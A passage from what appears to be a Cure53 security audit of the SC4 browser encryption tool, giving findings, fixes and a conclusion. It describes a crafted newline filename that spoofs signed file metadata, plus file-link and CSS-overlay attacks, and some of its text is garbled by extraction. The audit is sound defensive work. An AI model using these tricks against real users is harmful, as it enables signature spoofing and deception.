It is recommended to only render data that was sanitized in the preview frame, regardless of what its content type is. Maintaining a black-list of risky content types should rather be avoided. Such list can easily be bypassed depending on operating system configuration and other factors that are transparent to the SC4 maintainer.

**Note:** This issue has been partly verified as successfully fixed by Cure53 in the third round of testing. At the point of fix verification, the author decided to whitelist the content type application/x-pdf for preview, thereby allowing an attacker to carry out attacks from inside the transmitted PDF files. The attack impact would vary depending on what browser and reader plugins are used. Cure53 strongly discourages the use of this risky preview feature.

#### <span id="page-8-1"></span>**SC4-02-017 Links to local files are not removed during Sanitization** *(High)*

The fact that HTML code is sanitized using DOMPurify means that links are allowed. This applies also to links to file: URIs. By first triggering a download of a malicious file from a normal webpage and then linking to the downloaded local HTML file in an SC4 message, an attacker might be able to trick a victim into granting the privileges of local HTML files to the attacker. The local HTML files often have significantly higher privileges than HTML files from web origins and vulnerabilities in their restrictions are treated as low-severity issues.

It is recommended to either use a DOMPurify hook to remove links to unknown origins, as well as non-web protocols, or, alternatively, to blacklist the href, xlink:href, src and action attributes using the FORBID\_ATTR configuration option of DOMPurify.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-8-0"></span>**SC4-02-019 CSS can be used to break out of DIV containing Message** *(Medium)*

In the newest version of SC4, DOMPurify-sanitized HTML is no longer shown in an iframe, but in a div. This is problematic because DOMPurify does not sanitize CSS rules, allowing a malicious message to visually break out of the message box and overlay parts of the trusted UI (such as the identity of the sender). This can take place as long as the malicious message is visible.

It is recommended to only show untrusted HTML inside an iframe, not directly in the main document.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-9-2"></span>**SC4-02-020 Signatures for transferred Files are too ambiguous** *(Low)*

SC4 signatures delimit the filename and the MIME type using newlines, but SC4 does not ensure that no new-lines can occur within the filename or the MIME type. Theoretically, the attack scenario described next is possible. Consider that an attacker crafts a file with a name like  $evi1.zip\n\rightharpoonup$ n.pdf, sends it to a victim and convinces him to sign it. The victim would then sign this:

6b3bfb[...]07eeb8 **evil.zip .pdf** application/zip

The attacker can then take the signed message and, without modifying the signature, he or she is able change the filename to "evil.zip" and the content type to ".pdf\napplication/zip". Afterwards, the modified signed file can be passed to another user, who will see a file named "evil.zip" with a valid signature and content type ".pdf application/zip". This file will be opened by the program configured for handling zip files after downloading and opening it.

It is recommended to blacklist the delimiter character (newline) in filenames and MIME types in combine4sig().

**Note:** This issue relates to [SC4-02-015](#page-7-0) and has been partly mitigated with a user dialog warning in case of a potentially harmful file type being spotted.

## <span id="page-9-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

#### <span id="page-9-0"></span>**SC4-01-001 Wrong Key-Size given in README.md** *(Info)*

It is claimed in the file *README.md<sup>®</sup>* that the keys for Curve2551[9](#page-9-3)<sup>[10](#page-9-4)</sup> and Ed25519<sup>[11](#page-9-5)</sup> are only 128-bits-long. Both public and private keys for Curve25519 and Ed25519 are actually 256-bits-long, which provides 256/2=128 bits of security. A 128-bit key would only provide about 64 bits of security because of generic discrete logarithm algorithms that run in square-root time, such as the baby-step giant-step algorithm.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.



<span id="page-9-3"></span><sup>&</sup>lt;sup>9</sup> https://github.com/Spark-Innovations/SC4/blob/master/README.md

<span id="page-9-4"></span><sup>&</sup>lt;sup>10</sup> http://en.wikipedia.org/wiki/Curve25519

<span id="page-9-5"></span><sup>&</sup>lt;sup>11</sup> http://en.wikipedia.org/wiki/EdDSA#Ed25519#### <span id="page-10-1"></span>**SC4-01-003 Hosted Version does not employ X-Frame-Options** *(Medium)*

The hosted version of the SC4 application at https://sc4.us/sc4.html, the page to which emails generated by SC4 refer to, does not use the X-Frame-Options header<sup>[12](#page-10-2)</sup> to prevent malicious framing. While no way to exploit this was discovered during the test, it is still recommended to use *X-Frame-Options:DENY* in order to prevent Clickjacking attacks.

**Note:** This issue has **not** been verified as successfully fixed by Cure53 in the second round of testing. It has not been addressed yet.

**Note:** After another test, the URL was taken offline until further notice.

#### <span id="page-10-0"></span>**SC4-01-005 No Content Security Policy Headers are being used** *(Medium)*

The Content Security Policy<sup>[13](#page-10-3)</sup> is a defense-in-depth measure that can be used to limit the impact of vulnerabilities in web applications, in particular XSS injection vulnerabilities such as [SC4-01-004.](#page-3-0) It is recommended to enable Content Security Policy to reduce the impact of such issues.

#### **Appropriate set of CSP rules:**

default-src 'none'; script-src 'self'; style-src 'self';

If the iframe feature is to be kept, the following rule would have to be appended as well: frame-src blob:;

These rules should be delivered to the browser using the Content-Security-Policy HTTP header. Additionally, to protect users that open SC4 from their local hard disk, a <meta http-equiv="Content-Security-Policy" content="..."> tag should be used.

Depending both on the browser in use and its particular version, the Content-Security-Policy header and the meta tag might have to be repeated as X-Content-Security-Policy (for current Internet Explorer versions) and X-Webkit-CSP (for older Firefox and Chrome versions).<sup>[14](#page-10-4)</sup>

Keep in mind that this protection is not 100% reliable: Firefox does not support CSP via meta-tag yet.<sup>[15](#page-10-5)</sup> In Chrome, all local files are part of the same origin for CSP purposes, so an attacker who can store arbitrary data under a known path can still bypass the protection if SC4 is loaded from a local path. In CSP Level 2, this issue can be mitigated by allowing a file using the hash of its contents instead of its origin. Conversely, that might break SC4 on browsers that support CSP, but not CSP Level 2.



<span id="page-10-2"></span><sup>&</sup>lt;sup>12</sup> https://developer.mozilla.org/en-US/docs/Web/HTTP/X-Frame-Options

<span id="page-10-3"></span><sup>&</sup>lt;sup>13</sup> https://developer.mozilla.org/en-US/docs/Web/Security/CSP

<span id="page-10-4"></span><sup>&</sup>lt;sup>14</sup> http://caniuse.com/#feat=contentsecuritypolicy

<span id="page-10-5"></span><sup>&</sup>lt;sup>15</sup> https://bugzilla.mozilla.org/show\_bug.cgi?id=663570Further note that CSP strictly blocks execution of inline scripts and styles by default, which means that the existing event handlers in the HTML code would need to be moved into the JavaScript file.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

<span id="page-11-2"></span>**SC4-01-009 Different Signer and Encrypter are accepted** *(Low)*

Although SC4 does not let the user create messages with different signer and encrypter, such messages are still accepted. Regardless of the UI correctly displaying both the identity of the signer and the encrypter, an inattentive user might only look at one of the two. If there are no plans to allow the creation of messages with different signer and encrypter in the future, it is recommended to issue a user warning or reject the message if it has been signed and encrypted by different users.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-11-1"></span>**SC4-01-010 UI issue: "Encrypt" is a misleading label** *(Info)*

In the UI the NaCl box operation can be activated with the "Encrypt" button. The NaCl box operation not only encrypts the data but also authenticates it. It is recommended to rename the "Encrypt" checkbox to something like "Encrypt and authenticate with repudiability".

**Note:** This issue has **not** been verified as successfully fixed by Cure53 in the second round of testing. It has not been addressed thus far.

#### <span id="page-11-0"></span>**SC4-02-016 No Character Set applied in Content-Type of sanitized Data** *(High)*

After sanitizing potentially malicious HTML using DOMPurify, SC4 puts the result in a Blob, which is used as the source URL of a frame. During this process the string of HTML code is converted to binary data, which is then decoded back into a string by the browser. Because no explicit charset is specified in the MIME type of the content, this might convert harmless characters into dangerous ones and lead to an XSS issue.

It is recommended to categorically set the MIME type of the Blob to text/html; charset=utf-8 to avoid charset XSS attacks on MSIE and Firefox. Chrome generally succeeded in mitigating those attacks and only older versions are therefore affected.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-12-1"></span>**SC4-02-018 No Protection from being framed for Local SC4 Version** *(Low)*

While the local standalone version of SC4 protects itself against most attacks by using a random filename, it is recommended to additionally prevent malicious framing. This can be done by refusing to execute any JS code if the condition window.top  $!=$  = window is fulfilled. Please consult the patch below for illustration:

<script> **if (window.top !== window) throw 'refused to run in a frame';**  $$(sc4.init);$ </script>

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

# <span id="page-12-0"></span>**Conclusion**

In the stage of the first test rounds in March 2015, SC4 could be seen as a technical proof of concept for a very flexible and web-based cryptographic tool, which is capable of running in both online and offline environments. In addition, it can do so equally from a local HTML file and a web-server, as well as from any other deployment mechanism capable of delivering HTML to the browser. SC4 attempts to make cryptographically secure communication more accessible when compared to the existing solutions. It is essentially describing itself as a possible competitor to PGP. All issues from this first test phase are flagged with the prefix *SC4-01-0XX*.

SC4 aims at being deployable across many different scenarios. It is this very flexibility that might have concurrently highlighted SC4's biggest weaknesses. Deploying HTML via the file:// URL is not a common use case. Thus the security boundaries provided by browsers to protect this origin properly are not as well-developed as what is known from the SOP<sup>[16](#page-12-2)</sup> between domains and other comparable origins. As the issue described in SC4-01-002 demonstrates, the problem of perfect isolation for data stored persistently from a file:// origin has not been resolved in Chrome and other browsers using the Blink/Webkit engine until now. This issue needs to be addressed by browser vendors before SC4 can function securely.

The cryptographic implementation appears sound. Aside from minor validation issues, no severe wrongdoings in this realm were spotted. It should however be kept in mind that the unorthodox deployment model might introduce a range of novel risks. Therefore, it needs to be continuously explored and documented further before the software is publicly released for wider use. The *file://* origin is uncommon for modern web and browser applications. As such it certainly needs dedicated, cross-browser testing, so that more can be stated and retained about its properties and security guarantees. In that sense, SC4 is still far away from being able to completely fulfill its proclaimed goals. At the same time, it is a slim, fresh and interesting approach to making cryptography more accessible with the aid of the browser and simplified key exchange models.



<span id="page-12-2"></span><sup>&</sup>lt;sup>16</sup> http://en.wikipedia.org/wiki/Same-origin\_policy